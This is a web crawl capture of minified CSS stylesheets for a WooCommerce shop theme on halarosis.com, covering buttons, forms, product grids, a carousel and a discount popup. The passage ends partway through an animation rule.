a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{color:#fff;background-color:#648d29;border-color:#507121}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active.focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,.woocommerce a.button.alt:active:hover,.woocommerce a.button.alt:active:focus,.woocommerce a.button.alt:active.focus,.woocommerce a.button.alt.active:hover,.woocommerce a.button.alt.active:focus,.woocommerce a.button.alt.active.focus,.open>.woocommerce a.button.alt.dropdown-toggle:hover,.open>.woocommerce a.button.alt.dropdown-toggle:focus,.open>.woocommerce a.button.alt.dropdown-toggle.focus,.woocommerce button.button.alt:active:hover,.woocommerce button.button.alt:active:focus,.woocommerce button.button.alt:active.focus,.woocommerce button.button.alt.active:hover,.woocommerce button.button.alt.active:focus,.woocommerce button.button.alt.active.focus,.open>.woocommerce button.button.alt.dropdown-toggle:hover,.open>.woocommerce button.button.alt.dropdown-toggle:focus,.open>.woocommerce button.button.alt.dropdown-toggle.focus,.woocommerce input.button.alt:active:hover,.woocommerce input.button.alt:active:focus,.woocommerce input.button.alt:active.focus,.woocommerce input.button.alt.active:hover,.woocommerce input.button.alt.active:focus,.woocommerce input.button.alt.active.focus,.open>.woocommerce input.button.alt.dropdown-toggle:hover,.open>.woocommerce input.button.alt.dropdown-toggle:focus,.open>.woocommerce input.button.alt.dropdown-toggle.focus,.woocommerce #respond input#submit.alt:active:hover,.woocommerce #respond input#submit.alt:active:focus,.woocommerce #respond input#submit.alt:active.focus,.woocommerce #respond input#submit.alt.active:hover,.woocommerce #respond input#submit.alt.active:focus,.woocommerce #respond input#submit.alt.active.focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled.focus,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled.active,.woocommerce a.button.alt[disabled],.woocommerce a.button.alt[disabled]:hover,.woocommerce a.button.alt[disabled]:focus,.woocommerce a.button.alt[disabled].focus,.woocommerce a.button.alt[disabled]:active,.woocommerce a.button.alt[disabled].active,fieldset[disabled] .woocommerce a.button.alt,fieldset[disabled] .woocommerce a.button.alt:hover,fieldset[disabled] .woocommerce a.button.alt:focus,fieldset[disabled] .woocommerce a.button.alt.focus,fieldset[disabled] .woocommerce a.button.alt:active,fieldset[disabled] .woocommerce a.button.alt.active,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled.focus,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled.active,.woocommerce button.button.alt[disabled],.woocommerce button.button.alt[disabled]:hover,.woocommerce button.button.alt[disabled]:focus,.woocommerce button.button.alt[disabled].focus,.woocommerce button.button.alt[disabled]:active,.woocommerce button.button.alt[disabled].active,fieldset[disabled] .woocommerce button.button.alt,fieldset[disabled] .woocommerce button.button.alt:hover,fieldset[disabled] .woocommerce button.button.alt:focus,fieldset[disabled] .woocommerce button.button.alt.focus,fieldset[disabled] .woocommerce button.button.alt:active,fieldset[disabled] .woocommerce button.button.alt.active,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled.focus,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled.active,.woocommerce input.button.alt[disabled],.woocommerce input.button.alt[disabled]:hover,.woocommerce input.button.alt[disabled]:focus,.woocommerce input.button.alt[disabled].focus,.woocommerce input.button.alt[disabled]:active,.woocommerce input.button.alt[disabled].active,fieldset[disabled] .woocommerce input.button.alt,fieldset[disabled] .woocommerce input.button.alt:hover,fieldset[disabled] .woocommerce input.button.alt:focus,fieldset[disabled] .woocommerce input.button.alt.focus,fieldset[disabled] .woocommerce input.button.alt:active,fieldset[disabled] .woocommerce input.button.alt.active,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled.focus,.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled.active,.woocommerce #respond input#submit.alt[disabled],.woocommerce #respond input#submit.alt[disabled]:hover,.woocommerce #respond input#submit.alt[disabled]:focus,.woocommerce #respond input#submit.alt[disabled].focus,.woocommerce #respond input#submit.alt[disabled]:active,.woocommerce #respond input#submit.alt[disabled].active,fieldset[disabled] .woocommerce #respond input#submit.alt,fieldset[disabled] .woocommerce #respond input#submit.alt:hover,fieldset[disabled] .woocommerce #respond input#submit.alt:focus,fieldset[disabled] .woocommerce #respond input#submit.alt.focus,fieldset[disabled] .woocommerce #respond input#submit.alt:active,fieldset[disabled] .woocommerce #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.woocommerce input.button.alt .badge,.woocommerce #respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea,.woocommerce select,.woocommerce-cart table.cart input.input-text{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s}.woocommerce form .form-row .input-text::-moz-placeholder,.woocommerce-page form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce select::-moz-placeholder,.woocommerce-cart table.cart input.input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce form .form-row .input-text:-ms-input-placeholder,.woocommerce-page form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder,.woocommerce-cart table.cart input.input-text:-ms-input-placeholder{color:#999}.woocommerce form .form-row .input-text::-webkit-input-placeholder,.woocommerce-page form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder,.woocommerce-cart table.cart input.input-text::-webkit-input-placeholder{color:#999}.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[readonly],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],.woocommerce-page form .form-row .input-text[readonly],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],.woocommerce form .form-row textarea[readonly],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],.woocommerce select[readonly],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-cart table.cart input.input-text[readonly],fieldset[disabled] .woocommerce-cart table.cart input.input-text{background-color:#eee;opacity:1}.woocommerce form .form-row .input-text[disabled],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],fieldset[disabled] .woocommerce-cart table.cart input.input-text{cursor:not-allowed}.woocommerce form .form-row textarea{min-height:100px;width:100%!important}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width:auto!important}.woocommerce-cart table.cart input{line-height:1.42857}@media (min-width:768px) and (max-width:991px){.woocommerce-cart table.cart input{width:auto!important}}@media (max-width:480px){.woocommerce-cart table.cart input{width:auto!important}}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto!important;padding:7px;border-radius:3px!important}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2b2b2b}.woocommerce .quantity .qty{margin-right:7px!important;border:1px solid #e9e9e9}.rtl .woocommerce .quantity .qty{margin-left:7px!important;margin-right:inherit}@media screen and (max-width:480px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none!important;width:auto!important}}.select2-container .select2-choice{padding:4px!important;border-radius:0px!important}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;filter:alpha(opacity=50)}@media (min-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:50%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212
body_size: -130
content:
.user-account{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}.aboutContent{position:relative;padding:70px 0 50px 20px;margin-top:80px}.aboutContent:before{background-color:#f7f7f7;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.single-product.woocommerce .container{padding:0 15px!important}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}.aboutContent{position:relative;padding:50px 0 50px 20px;margin-top:0}}.scrollup{bottom:100px!important;right:45px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212
body_size: 3749
content:
@font-face{font-family:"Nixie One";src:url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}#myCarousel .carousel-indicators{display:none}#myCarousel .carousel-inner>.item{min-height:420px}.carousel-inner .item-inner-wrapper{display:flex;height:420px;position:relative}#myCarousel .mobile-overlay{display:none}.slider-image{height:100%;overflow:hidden}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(2) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(3) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(4) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(5) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(6) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(7) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(8) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(9) .item-inner-wrapper{background-color:#dfe6c0}.item-inner-wrapper .carousel-caption-wrapper{display:block;position:relative;height:100%}.carousel-caption-wrapper.right:before{content:"";background:#a6a6a6;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.right:after{content:"";background:#a6a6a6;right:25px;top:25px;bottom:30px;width:3px;position:absolute}.carousel-caption-wrapper.left:before{content:"";background:#a6a6a6;left:25px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.left:after{content:"";background:#a6a6a6;left:25px;top:25px;bottom:30px;width:3px;position:absolute}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{font-family:"Nixie One",sans-serif;font-weight:700;font-size:16px;margin:0;text-transform:uppercase}.item-inner-wrapper .carousel-caption-wrapper .carousel-caption{text-shadow:none;left:0;right:0;padding-top:0;position:relative}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{font-family:"Nixie One",sans-serif;font-size:60px;line-height:65px;font-size:3.2vw;font-weight:400;margin:0;text-transform:capitalize}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:40%;min-width:420px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#000;font-size:24px}.item-inner-wrapper .carousel-caption-wrapper .slider-content span{display:block}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop{background-color:#3795b2;color:#fff;padding:10px 56px;font-size:14px}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop:hover{color:white!important}.woocommerce-cart .awe-page-loading{display:none!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{position:absolute;left:0;bottom:0;font-weight:400;text-decoration:none;color:#000;font-size:12px;font-family:"Nixie One",sans-serif;z-index:99}.carousel-control-wrapper .left,.carousel-control-wrapper .right{position:absolute;left:34px;top:50%;transform:translateY(-50%)}.carousel-control-wrapper .right{left:auto;right:34px}.single-product.woocommerce .products-grid .product-block{background-color:#f8f8f8}.d-none{display:none}@media (max-width:500px){.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:20px;margin-bottom:0;line-height:30px}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:90%}.custom3 .carousel-caption{top:0px!important}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}@media (max-width:991px){#myCarousel .mobile-overlay{display:block;position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:2}.home #primary{margin-top:0px!important}.item-inner-wrapper{display:block}div#myCarousel.custom3{padding-top:0px!important}.mobile-responsive{position:absolute;top:20px;width:100%}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:25px}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:93%;margin:auto;min-width:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#222;width:100%;font-size:20px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-button{margin-top:15px}#myCarousel .carousel-inner>.item{min-height:300px}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(2) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(3) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(4) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(5) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(6) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(7) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(8) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(9) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{margin-bottom:-15px}.carousel-caption-wrapper.right:before,.carousel-caption-wrapper.right:after,.carousel-caption-wrapper.left:before,.carousel-caption-wrapper.left:after{content:"";background:none;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:92%}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}.woocommerce div.product div.images{margin-bottom:0;padding-left:0;position:relative}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image{cursor:pointer}.woocommerce div.product div.images .flex-control-nav{position:relative}.woocommerce div.product div.images .flex-control-nav li img.flex-active,.woocommerce div.product div.images .flex-control-nav li img:hover{border:1px solid #58b7d4}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product div.images .flex-control-nav li{float:left;padding:5px 10px;position:relative}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%!important}.woocommerce form .form-row .input-checkbox{position:relative}.woocommerce div.product{padding:0px!important}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-size:12px!important;line-height:20px!important}.products-grid .product-block{margin:0 10px;background-color:#fff;padding-top:20px;padding-bottom:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;min-height:407px;border-right:1.5px solid silver;border-top:1.5px solid silver}.products-grid .product-block .image{margin-top:20px}.products-grid .product-block:hover{box-shadow:0 5px 15px #ddd!important;-webkit-transform:translate(0,-5px);transform:translate(0,-5px);background-color:#f0fbff;border-right:1.5px solid #3795b2;border-top:1.5px solid #3795b2}.products-grid .product-block span.onsale{position:absolute;padding:5px 16px;background-color:#dc4141;color:#fff;border:none;top:-40px;left:0;right:auto}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.post-type-archive-product .site-main,.tax-product_cat .site-main{background-color:#f7f7f7}.post-type-archive-product .products-grid .product-block,.tax-product_cat .products-grid .product-block{margin:0 15px;min-height:407px}.products-grid .product-block .meta{max-width:90%;margin-left:auto;margin-right:auto;margin-top:20px;padding-top:15px!important}.home .products-grid .product-block .meta p{font-size:14px!important;font-weight:300;text-align:center}.home .products .star-rating{margin:auto;display:block!important}.post-type-archive-product .products-grid .product-block .meta p{font-size:13px!important;font-weight:300;text-align:center}.products-grid .product-block .meta:before{height:1.5px;position:absolute;content:"";top:0;background-color:silver;z-index:1;left:0;right:0;width:75%;margin:auto}#active-sub-category .products-grid .product-block .meta .name{font-size:15px;font-weight:500;line-height:22px}.checkout_coupon{display:block!important}.woocommerce-info{display:none}.woocommerce form.checkout_coupon input.input-text{height:44px!important}.woocommerce form.checkout_coupon button{height:44px!important}.woocommerce form.checkout_coupon{padding:0px!important;border:none!important}.cart_list{max-height:240px;overflow:auto}.pbr-topcart .media{padding:0!important}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.menu-air-fabric-fresheners-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}h3.gift-cards-sidebar a,h3.wax-melts-sidebar a{font-size:1.7rem;margin-bottom:10px;font-weight:400;text-transform:uppercase;font-family:"Roboto Slab";color:#000}#sidebar-left-menu .menu-air-fabric-fresheners-container li{border:0 solid transparent;padding:8px 0px!important}#about-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#about-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#about-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}#fresh-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#fresh-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#fresh-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}.display-none{display:none!important}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form.submitting .field-inside button{opacity:.7}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.submitting .ajax-loader{display:inline-block}.floating-button-wrapper.open .show-form-btn{display:flex;flex-direction:column;border-bottom-left-radius:5px;border-top-left-radius:5px;width:40px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-wrapper.open .show-form-btn::before{position:unset;background-image:none;content:"×";color:#fff;font-size:24px;cursor:pointer;text-align:center;line-height:36px;width:unset;height:unset;right:calc(100% + 8px)!important;border-radius:18px;width:36px;height:36px;padding-top:0;top:24px!important}.floating-button-wrapper.open a.show-form-btn .button-text{display:none;opacity:0}.floating-button-wrapper.open a.show-form-btn .discount-icon{display:none}.floating-button-wrapper{position:fixed;top:20%;right:0;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:#fff;width:0;transition:width 0.25s linear}.open .floating-button-right{display:flex;justify-content:center;align-items:center}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);transition:max-height linear 0.3s;writing-mode:vertical-lr;color:#fff;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:#fff}.white-popup-block{background:#fff;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.25);box-shadow:0 0 12px 0 rgba(0,0,0,.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside input:focus{border-color:#3e99b5}#get-discount-model .field-inside button{width:100%;background-color:#3e99b5;color:#fff;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:400;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}.rp-mc-response.success #thank_you_msg{padding:3px 10px;border:1px solid green;margin-top:10px;color:green;font-weight:500;text-align:center}.submit_spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}.mfp-preloader{width:30px!important;height:30px!important;background-color:#fff!important;opacity:0.65!important;margin:0 auto!important;-webkit-animation:rotateplane 1.2s infinite ease-in-out!important;animation:rotateplane 1.2s infinite ease-in-out!important}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) 